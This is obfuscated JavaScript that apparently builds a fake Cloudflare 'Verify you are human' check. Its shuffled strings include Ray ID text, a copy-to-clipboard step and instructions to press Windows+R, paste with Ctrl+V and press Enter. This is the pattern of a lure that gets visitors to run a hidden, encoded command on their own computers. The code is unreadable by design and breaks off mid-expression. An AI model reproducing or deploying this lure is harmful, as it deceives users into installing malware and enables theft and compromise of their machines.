_0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)